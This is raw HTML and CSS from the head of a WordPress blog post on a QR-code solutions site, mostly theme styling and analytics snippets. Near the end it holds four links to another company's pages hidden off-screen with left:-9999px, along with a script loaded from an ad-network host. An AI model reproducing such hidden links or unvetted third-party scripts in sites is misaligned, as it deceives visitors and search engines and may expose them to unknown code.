							.shop-sidebar.card.card-raised.col-md-3, .shop-sidebar-wrapper {
								width: 25%;
							}
							.content-sidebar-left,
							.content-sidebar-right{
								width: 75%;
							}
						}
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#e0851d;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#e0851d
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #e0851d;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #e0851d;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(224,133,29,0.14),0 3px 1px -2px rgba(224,133,29,0.2),0 1px 5px 0 rgba(224,133,29,0.12);
		    box-shadow: 0 2px 2px 0 rgba(224,133,29,0.14),0 3px 1px -2px rgba(224,133,29,0.2),0 1px 5px 0 rgba(224,133,29,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #e0851d;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(224,133,29,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(224,133,29,0.2);
		    box-shadow: 0 14px 26px -12px rgba(224,133,29,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(224,133,29,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#e0851d),to(#e0851d)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#e0851d),to(#e0851d)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#e0851d),to(#e0851d)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#e0851d}
		
		.header-filter-gradient { 
			background: linear-gradient(45deg, rgba(24,128,149,1) 0%, rgb(90,156,128) 100%); 
		}
		.has-text-color.has-header-gradient-color { color: #188095; }
		.has-header-gradient-background-color[class*="has-background"] { background-color: #188095; }
		
		.has-text-color.has-background-color-color { color: #ffffff; }
		.has-background-color-background-color[class*="has-background"] { background-color: #ffffff; }
		

			.title, .title a, 
			.card-title, 
			.card-title a,
			.card-title a:hover,
			.info-title,
			.info-title a,
			.footer-brand, 
			.footer-brand a,
			.media .media-heading, 
			.media .media-heading a,
			.hestia-info .info-title, 
			.card-blog a.moretag,
			.card-blog a.more-link,
			.card .author a,
			.hestia-about:not(.section-image) h1, .hestia-about:not(.section-image) h2, .hestia-about:not(.section-image) h3, .hestia-about:not(.section-image) h4, .hestia-about:not(.section-image) h5,
			aside .widget h5,
			aside .widget a,
			.woocommerce ul.products[class*="columns-"] li.product-category h2,
			.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author,
			.has-text-color.has-secondary-color {
				color: #2d3359;
			}
			.has-secondary-background-color[class*="has-background"] {
				background-color: #2d3359
			}
		.description, .card-description, .footer-big, .hestia-features .hestia-info p, .text-gray,
		.hestia-about:not(.section-image) p, .hestia-about:not(.section-image) h6,
		.has-text-color.has-body-color-color {
			color: #999999;
		}
		.has-body-color-background-color[class*="has-background"] {
			background-color: #999999
		} 
		.header-filter:before,
		.has-header-overlay-color-background-color[class*="has-background"] {
			background-color: rgba(0,0,0,0.5);
		}
		.has-text-color.has-header-overlay-color-color {
			color: rgba(0,0,0,0.5);
		} 
		.page-header, .page-header .hestia-title, .page-header .sub-title,
		.has-text-color.has-header-text-color-color {
			color: #fff;
		}
		.has-header-text-color-background-color[class*="has-background"] {
			background-color: #fff;
		}
			@media( max-width: 768px ) {
				/* On mobile background-color */
				.header > .navbar,
				.navbar.navbar-fixed-top .navbar-collapse {
					background-color: #fff;
				}
			}
			.navbar:not(.navbar-transparent),
			.navbar .dropdown-menu,
			.nav-cart .nav-cart-content .widget,
			.has-navbar-background-background-color[class*="has-background"] {
				background-color: #fff;
			}
			
			@media ( min-width: 769px ) {
				.navbar.full-screen-menu .nav.navbar-nav { background-color: rgba(255,255,255,0.9) }
			}
			.has-navbar-background-color[class*="has-background"] {
				color: #fff;
			}
		@media( min-width: 769px ) {
			.navbar.navbar-transparent .navbar-brand,
			.navbar.navbar-transparent .navbar-nav > li:not(.btn) > a,
			.navbar.navbar-transparent .navbar-nav > .active > a,
			.navbar.navbar-transparent.full-screen-menu .navbar-toggle,
			.navbar.navbar-transparent:not(.full-screen-menu) .nav-cart-icon, 
			.navbar.navbar-transparent.full-screen-menu li.responsive-nav-cart > a.nav-cart-icon,
			.navbar.navbar-transparent .hestia-toggle-search {
				color: #fff;
			}
		}
		.has-text-color.has-navbar-transparent-text-color-color {
			color: #fff;
		}
		.has-navbar-transparent-text-color-background-color[class*="has-background"] {
			background-color: #fff;
		}
		
		@media( min-width: 769px ) {
			.menu-open .navbar.full-screen-menu.navbar-transparent .navbar-toggle,
			.navbar:not(.navbar-transparent) .navbar-brand,
			.navbar:not(.navbar-transparent) li:not(.btn) > a,
			.navbar.navbar-transparent.full-screen-menu li:not(.btn):not(.nav-cart) > a,
			.navbar.navbar-transparent .dropdown-menu li:not(.btn) > a,
			.hestia-mm-heading, .hestia-mm-description, 
			.navbar:not(.navbar-transparent) .navbar-nav > .active > a,
			.navbar:not(.navbar-transparent).full-screen-menu .navbar-toggle,
			.navbar .nav-cart-icon,  
			.navbar:not(.navbar-transparent) .hestia-toggle-search,
			.navbar.navbar-transparent .nav-cart .nav-cart-content .widget li a,
			.navbar .navbar-nav>li .dropdown-menu li.active>a {
				color: #555;
			}
		}
		@media( max-width: 768px ) {
			.navbar.navbar-default .navbar-brand,
			.navbar.navbar-default .navbar-nav li:not(.btn).menu-item > a,
			.navbar.navbar-default .navbar-nav .menu-item.active > a,
			.navbar.navbar-default .navbar-toggle,
			.navbar.navbar-default .navbar-toggle,
			.navbar .navbar-nav .dropdown:not(.btn) a .caret,
			.navbar.navbar-default .responsive-nav-cart a,
			.navbar.navbar-default .nav-cart .nav-cart-content a,
			.navbar.navbar-default .hestia-toggle-search,
			.hestia-mm-heading, .hestia-mm-description {
				color: #555;
			}
			
			.navbar .navbar-nav .dropdown:not(.btn) a .caret {
				border-color: #555;
			}
		}
		.has-text-color.has-navbar-text-color-color {
			color: #555;
		}
		.has-navbar-text-color-background-color[class*="has-background"] {
			background-color: #555;
		}
		.navbar.navbar-default:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar.navbar-default.navbar-transparent .dropdown-menu:not(.btn) li:not(.btn):hover > a,
		.navbar.navbar-default:not(.navbar-transparent) li:not(.btn):hover > a i,
		.navbar.navbar-default:not(.navbar-transparent) .navbar-toggle:hover,
		.navbar.navbar-default:not(.full-screen-menu) .nav-cart-icon .nav-cart-content a:hover, 
		.navbar.navbar-default:not(.navbar-transparent) .hestia-toggle-search:hover,
		.navbar.navbar-transparent .nav-cart .nav-cart-content .widget li:hover a,
		.has-text-color.has-navbar-text-color-hover-color {
			color: #eaa519;
		}
		.navbar.navbar-default li.on-section:not(.btn) > a {color: #eaa519!important}
		@media( max-width: 768px ) {
			.navbar.navbar-default.navbar-transparent li:not(.btn):hover > a,
			.navbar.navbar-default.navbar-transparent li:not(.btn):hover > a i,
			.navbar.navbar-default.navbar-transparent .navbar-toggle:hover,
			.navbar.navbar-default .responsive-nav-cart a:hover
			.navbar.navbar-default .navbar-toggle:hover {
				color: #eaa519 !important;
			}
		}
		.has-navbar-text-color-hover-background-color[class*="has-background"] {
			background-color: #eaa519;
		}
		.form-group.is-focused .form-control,
		 div.wpforms-container .wpforms-form .form-group.is-focused .form-control,
		 .nf-form-cont input:not([type=button]):focus,
		 .nf-form-cont select:focus,
		 .nf-form-cont textarea:focus {
		 background-image: -webkit-gradient(linear,left top, left bottom,from(#e0851d),to(#e0851d)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		 background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#e0851d),to(#e0851d)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		 background-image: linear-gradient(linear,left top, left bottom,from(#e0851d),to(#e0851d)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		 }
		
		 .navbar.navbar-transparent.full-screen-menu .navbar-collapse .navbar-nav > li:not(.btn) > a:hover {
		 color: #e0851d;
		 }
		 
		 .hestia-ajax-loading{
		 border-color: #e0851d;
		 }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}

		.btn:hover{
			background-color: #858585;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;subset=latin&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://qrcode-solution.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://qrcode-solution.com/wp-content/uploads/elementor/css/post-24.css?ver=1696926081' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://qrcode-solution.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css' href='https://qrcode-solution.com/wp-content/themes/hestia-pro/assets/css/page-builder-style.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://qrcode-solution.com/wp-content/uploads/elementor/css/post-23.css?ver=1724833889' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://qrcode-solution.com/wp-content/uploads/elementor/css/post-43.css?ver=1696926083' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://qrcode-solution.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://qrcode-solution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://qrcode-solution.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://qrcode-solution.com/wp-json/" /><link rel="alternate" type="application/json" href="https://qrcode-solution.com/wp-json/wp/v2/posts/2629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qrcode-solution.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://qrcode-solution.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://qrcode-solution.com/?p=2629' />
<link rel="alternate" type="application/json+oembed" href="https://qrcode-solution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqrcode-solution.com%2Fqr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://qrcode-solution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqrcode-solution.com%2Fqr-code-cong-nghe-4-0-ket-noi-doanh-nghiep-ban-le-voi-khach-hang%2F&#038;format=xml" />
<script type='text/javascript' src='//pl21912098.effectivegatecpm.com/19/99/d5/1999d5a45a42594bac1d185ac4ee40f0.js'></script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.1.24-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://qrcode-solution.com/wp-content/uploads/2020/11/cropped-logo_only-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qrcode-solution.com/wp-content/uploads/2020/11/cropped-logo_only-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qrcode-solution.com/wp-content/uploads/2020/11/cropped-logo_only-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://qrcode-solution.com/wp-content/uploads/2020/11/cropped-logo_only-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102505977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102505977-1');
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics.SNIPPET_VERSION="4.13.1";
  analytics.load("C7OA1r9s883XFisksQZ1DVDzX3Ownnx2");
  analytics.page();
  }}();
</script>
		<a href="https://miraway-cetm.com/xep-hang-thong-minh/" title="hệ thống xếp hàng tự động" style="position:absolute;left:-9999px">hệ thống xếp hàng tự động</a>
		<a href="https://miraway-cetm.com/quang-cao-thong-minh/" title="hệ thống digital signage" style="position:absolute;left:-9999px">hệ thống digital signage</a>
		<a href="https://miraway-cetm.com/phan-hoi-khach-hang/" title="phản hồi khách hàng" style="position:absolute;left:-9999px">phản hồi khách hàng</a>  
		<a href="https://miraway-cetm.com/khach-hang-tu-phuc-vu/" title="self service kiosk" style="position:absolute;left:-9999px">self service kiosk  </a>
	
</head>

<body class="post-template-default single single-post postid-2629 single-format-standard custom-background wp-custom-logo blog-post header-layout-classic-blog elementor-default elementor-kit-24">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 